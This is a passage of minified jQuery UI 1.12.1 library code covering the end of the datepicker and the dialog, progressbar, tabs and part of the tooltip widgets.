e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new s,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.12.1",t.datepicker,t.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var i=t(this).css(e).offset().top;0>i&&t(this).css("top",e.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),t=e.parent.children().eq(e.index),t.length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:t.noop,enable:t.noop,close:function(e){var i=this;this._isOpen&&this._trigger("beforeClose",e)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||t.ui.safeBlur(t.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,i){var s=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),o=Math.max.apply(null,n);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),s=!0),s&&!i&&this._trigger("focus",e),s},open:function(){var e=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=t(t.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).trigger("focus")},_keepFocus:function(e){function i(){var e=t.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===e||t.contains(this.uiDialog[0],e);i||this._focusTabbable()}e.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=t("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),this.close(e),void 0;if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==s[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){s.trigger("focus")}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=t("<button type='button'></button>").button({label:t("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var e=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(i)||t.isArray(i)&&!i.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(t.each(i,function(i,s){var n,o;s=t.isFunction(s)?{click:s,text:i}:s,s=t.extend({type:"button"},s),n=s.click,o={icon:s.icon,iconPosition:s.iconPosition,showLabel:s.showLabel,icons:s.icons,text:s.text},delete s.click,delete s.icon,delete s.iconPosition,delete s.showLabel,delete s.icons,"boolean"==typeof s.text&&delete s.text,t("<button></button>",s).button(o).appendTo(e.uiButtonSet).on("click",function(){n.apply(e.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function e(t){return{position:t.position,offset:t.offset}}var i=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){i._addClass(t(this),"ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",s,e(n))},drag:function(t,s){i._trigger("drag",t,e(s))},stop:function(n,o){var a=o.offset.left-i.document.scrollLeft(),r=o.offset.top-i.document.scrollTop();s.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" "+"top"+(r>=0?"+":"")+r,of:i.window},i._removeClass(t(this),"ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",n,e(o))}})},_makeResizable:function(){function e(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}var i=this,s=this.options,n=s.resizable,o=this.uiDialog.css("position"),a="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:this._minHeight(),handles:a,start:function(s,n){i._addClass(t(this),"ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",s,e(n))},resize:function(t,s){i._trigger("resize",t,e(s))},stop:function(n,o){var a=i.uiDialog.offset(),r=a.left-i.document.scrollLeft(),l=a.top-i.document.scrollTop();s.height=i.uiDialog.height(),s.width=i.uiDialog.width(),s.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" "+"top"+(l>=0?"+":"")+l,of:i.window},i._removeClass(t(this),"ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",n,e(o))}}).css("position",o)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),i=t.inArray(this,e);-1!==i&&e.splice(i,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var i=this,s=!1,n={};t.each(e,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in i.resizableRelatedOptions&&(n[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(e,i){var s,n,o=this.uiDialog;"disabled"!==e&&(this._super(e,i),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:t("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&(s=o.is(":data(ui-draggable)"),s&&!i&&o.draggable("destroy"),!s&&i&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&(n=o.is(":data(ui-resizable)"),n&&!i&&o.resizable("destroy"),n&&"string"==typeof i&&o.resizable("option","handles",i),n||i===!1||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),e=Math.max(0,s.minHeight-t),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none","auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return t(e.target).closest(".ui-dialog").length?!0:!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),t.uiBackCompat!==!1&&t.widget("ui.dialog",t.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e),this._superApply(arguments)}}),t.ui.dialog,t.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=t("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),this._refreshValue(),void 0)},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=t===!1,"number"!=typeof t&&(t=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),t.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var t=/#.*$/;return function(e){var i,s;i=e.href.replace(t,""),s=location.href.replace(t,"");try{i=decodeURIComponent(i)}catch(n){}try{s=decodeURIComponent(s)}catch(n){}return e.hash.length>1&&i===s}}(),_create:function(){var e=this,i=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,i.collapsible),this._processTabs(),i.active=this._initialActive(),t.isArray(i.disabled)&&(i.disabled=t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(i.active):t(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var e=this.options.active,i=this.options.collapsible,s=location.hash.substring(1);return null===e&&(s&&this.tabs.each(function(i,n){return t(n).attr("aria-controls")===s?(e=i,!1):void 0}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=this.tabs.length?0:!1)),e!==!1&&(e=this.tabs.index(this.tabs.eq(e)),-1===e&&(e=i?!1:0)),!i&&e===!1&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var i=t(t.ui.safeActiveElement(this.document[0])).closest("li"),s=this.tabs.index(i),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:s++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:n=!1,s--;break;case t.ui.keyCode.END:s=this.anchors.length-1;break;case t.ui.keyCode.HOME:s=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),this._activate(s),void 0;case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),this._activate(s===this.options.active?!1:s),void 0;default:return}e.preventDefault(),clearTimeout(this.activating),s=this._focusNextTab(s,n),e.ctrlKey||e.metaKey||(i.attr("aria-selected","false"),this.tabs.eq(s).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",s)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(e){return e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,i){function s(){return e>n&&(e=0),0>e&&(e=n),e}for(var n=this.tabs.length-1;-1!==t.inArray(s(),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||this.options.active!==!1||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e),void 0)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return i.index(t)}),this._processTabs(),e.active!==!1&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this,i=this.tabs,s=this.anchors,n=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=t(),this.anchors.each(function(i,s){var n,o,a,r=t(s).uniqueId().attr("id"),l=t(s).closest("li"),h=l.attr("aria-controls");e._isLocal(s)?(n=s.hash,a=n.substring(1),o=e.element.find(e._sanitizeSelector(n))):(a=l.attr("aria-controls")||t({}).uniqueId()[0].id,n="#"+a,o=e.element.find(n),o.length||(o=e._createPanel(a),o.insertAfter(e.panels[i-1]||e.tablist)),o.attr("aria-live","polite")),o.length&&(e.panels=e.panels.add(o)),h&&l.data("ui-tabs-aria-controls",h),l.attr({"aria-controls":a,"aria-labelledby":r}),o.attr("aria-labelledby",r)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(s.not(this.anchors)),this._off(n.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(e){var i,s,n;for(t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1),n=0;s=this.tabs[n];n++)i=t(s),e===!0||-1!==t.inArray(n,e)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=e,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,e===!0)},_setupEvents:function(e){var i={};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,s=this.element.parent();"fill"===e?(i=s.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),s=e.css("position");"absolute"!==s&&"fixed"!==s&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var i=this.options,s=this.active,n=t(e.currentTarget),o=n.closest("li"),a=o[0]===s[0],r=a&&i.collapsible,l=r?t():this._getPanelForTab(o),h=s.length?this._getPanelForTab(s):t(),c={oldTab:s,oldPanel:h,newTab:r?t():o,newPanel:l};e.preventDefault(),o.hasClass("ui-state-disabled")||o.hasClass("ui-tabs-loading")||this.running||a&&!i.collapsible||this._trigger("beforeActivate",e,c)===!1||(i.active=r?!1:this.tabs.index(o),this.active=a?t():o,this.xhr&&this.xhr.abort(),h.length||l.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),l.length&&this.load(this.tabs.index(o),e),this._toggle(e,c))},_toggle:function(e,i){function s(){o.running=!1,o._trigger("activate",e,i)}function n(){o._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&o.options.show?o._show(a,o.options.show,s):(a.show(),s())}var o=this,a=i.newPanel,r=i.oldPanel;this.running=!0,r.length&&this.options.hide?this._hide(r,this.options.hide,function(){o._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),n()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),r.hide(),n()),r.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&r.length?i.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var i,s=this._findActive(e);s[0]!==this.active[0]&&(s.length||(s=this.active),i=s.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return e===!1?t():this.tabs.eq(e)},_getIndex:function(e){return"string"==typeof e&&(e=this.anchors.index(this.anchors.filter("[href$='"+t.ui.escapeSelector(e)+"']"))),e},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(e){var i=this.options.disabled;i!==!1&&(void 0===e?i=!1:(e=this._getIndex(e),i=t.isArray(i)?t.map(i,function(t){return t!==e?t:null}):t.map(this.tabs,function(t,i){return i!==e?i:null})),this._setOptionDisabled(i))},disable:function(e){var i=this.options.disabled;if(i!==!0){if(void 0===e)i=!0;else{if(e=this._getIndex(e),-1!==t.inArray(e,i))return;i=t.isArray(i)?t.merge([e],i).sort():[e]}this._setOptionDisabled(i)}},load:function(e,i){e=this._getIndex(e);var s=this,n=this.tabs.eq(e),o=n.find(".ui-tabs-anchor"),a=this._getPanelForTab(n),r={tab:n,panel:a},l=function(t,e){"abort"===e&&s.panels.stop(!1,!0),s._removeClass(n,"ui-tabs-loading"),a.removeAttr("aria-busy"),t===s.xhr&&delete s.xhr};this._isLocal(o[0])||(this.xhr=t.ajax(this._ajaxSettings(o,i,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(n,"ui-tabs-loading"),a.attr("aria-busy","true"),this.xhr.done(function(t,e,n){setTimeout(function(){a.html(t),s._trigger("load",i,r),l(n,e)},1)}).fail(function(t,e){setTimeout(function(){l(t,e)},1)})))},_ajaxSettings:function(e,i,s){var n=this;return{url:e.attr("href").replace(/#.*$/,""),beforeSend:function(e,o){return n._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:o},s))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),t.uiBackCompat!==!1&&t.widget("ui.tabs",t.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),t.ui.tabs,t.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var e=t(this).attr("title")||"";return t("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,i){var s=(e.attr("aria-describedby")||"").split(/\s+/);s.push(i),e.data("ui-tooltip-id",i).attr("aria-describedby",t.trim(s.join(" ")))},_removeDescribedBy:function(e){var i=e.data("ui-tooltip-id"),s=(e.attr("aria-describedby")||"").split(/\s+/),n=t.inArray(i,s);-1!==n&&s.splice(n,1),e.removeData("ui-tooltip-id"),s=t.trim(s.join(" ")),s?e.attr("aria-describedby",s):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=t("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=t([])},_setOption:function(e,i){var s=this;this._super(e,i),"content"===e&&t.each(this.tooltips,function(t,e){s._updateContent(e.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur");n.target=n.currentTarget=s.element[0],e.close(n,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var e=t(this);return e.is("[title]")?e.data("ui-tooltip-title",e.attr("title")).removeAttr("title"):void 0
}))},_enable:function(){this.disabledTitles.each(function(){var e=t(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))}),this.disabledTitles=t([])},open:function(e){var i=this,s=t(e?e.target:this.element).closest(this.options.items);s.length&&!s.data("ui-tooltip-id")&&(s.attr("title")&&s.data("ui-tooltip-title",s.attr("title")),s.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&s.parents().each(function(){var e,s=t(this);s.data("ui-tooltip-open")&&(e=t.Event("blur"),e.target=e.currentTarget=this,i.close(e,!0)),s.attr("title")&&(s.uniqueId(),i.parents[this.id]={element:this,title:s.attr("title")},s.attr("title",""))}),this._registerCloseHandlers(e,s),this._updateContent(s,e))},_updateContent:function(t,e){var i,s=this.options.content,n=this,o=e?e.type:null;return"string"==typeof s||s.nodeType||s.jquery?this._open(e,t,s):(i=s.call(t[0],function(i){n._delay(function(){t.data("ui-tooltip-open")&&(e&&(e.type=o),this._open(e,t,i))})}),i&&this._open(e,t,i),void 0)},_open:function(e,i,s){function n(t){h.of=t,a.is(":hidden")||a.position(h)}var o,a,r,l,h=t.extend({},this.options.position);if(s){if(o=this._find(i))return o.tooltip.find(".ui-tooltip-content").html(s),void 